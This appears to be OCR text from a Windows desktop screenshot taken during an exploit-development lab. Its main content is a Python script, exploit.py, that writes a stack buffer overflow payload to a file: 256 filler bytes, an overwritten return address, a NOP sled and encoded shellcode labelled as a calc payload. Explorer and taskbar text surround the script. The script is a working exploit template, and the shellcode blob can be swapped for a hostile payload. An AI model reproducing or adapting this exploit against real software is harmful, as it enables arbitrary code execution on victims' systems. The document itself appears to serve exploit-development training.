 Recycle Bin
StreamRipp...
bash
EULA
PDF
Windows Dev
Center
Visual Studio
Code
Visual Studio
2019
Vullln
exploit.py - C:\Users\User\Desktop\Vullln\exploit.py (3.5.0)
File Edit Format Run Options Window Help
file = open('exploit.txt', 'wb')
buf = b""
buf += b"A" * 256
buf += b"\x47\x23\x30\x74" #74302347
buf += b"\x90" * 30
#calc payload
buf += b"\xdb\xc2\xbd\x72\x07\xda\xa7\xd9\x74\x24\xf4\x58\x29"
buf += b"\xc9\xb1\x31\x83\xe8\xfc\x31\x68\x14\x03\x68\x66\xe5"
buf += b"\x2f\x5b\x6e\x6b\xcf\xa4\x6e\x0c\x59\x41\x5f\x0c\x3d"
buf += b"\x01\xcf\xbc\x35\x47\xe3\x37\x1b\x7c\x70\x35\xb4\x73"
buf += b"\x31\xf0\xe2\xba\xc2\xa9\xd7\xdd\x40\xb0\x0b\x3e\x79"
buf += b"\x7b\x5e\x3f\xbe\x66\x93\x6d\x17\xec\x06\x82\x1c\xb8"
buf += b"\x9a\x29\x6e\x2c\x9b\xce\x26\x4f\x8a\x40\x3d\x16\x0c"
buf += b"\x62\x92\x22\x05\x7c\xf7\x0f\xdf\xf7\xc3\xe4\xde\xd1"
buf += b"\x1a\x04\x4c\x1c\x93\xf7\x8c\x58\x13\xe8\xfa\x90\x60"
buf += b"\x95\xfc\x66\x1b\x41\x88\x7c\xbb\x02\x2a\x59\x3a\xc6"
buf += b"\xad\x2a\x30\xa3\xba\x75\x54\x32\x6e\x0e\x60\xbf\x91"
buf += b"\xc1\xe1\xfb\xb5\xc5\xaa\x58\xd7\x9c\x16\x0e\xe8\xbf"
buf += b"\xf9\xef\x4c\xcb\x17\xfb\xfc\x96\x7d\xfa\x73\xad\x33"
buf += b"\xfc\x8b\xae\x63\x95\xba\x25\xec\xe2\x42\xec\x49\x1c"
buf += b"\x09\xad\xfb\xb5\xd4\x27\xbe\xdb\xe6\x9d\xfc\xe5\x64"
buf += b"\x14\x7c\x12\x74\x5d\x79\x5e\x32\x8d\xf3\xcf\xd7\xb1"
buf += b"\xa0\xf0\xfd\xd1\x27\x63\x9d\x3b\xc2\x03\x04\x44"
buf += b"\x90" * (1000 - len(buf))
file.write(buf)
file.close()
Ln: 8 Col: 10
Search Tools explot - Search Results in This PC
File Home Share View Search
Search Results in This PC
explo
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
Vullln
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Working on it...
0 items
Windows 10 Enterprise Evaluation
Windows License valid for 25 days
Build 19041.vb_release.191206-1406
Type here to search
1:59 AM
4/21/2021
1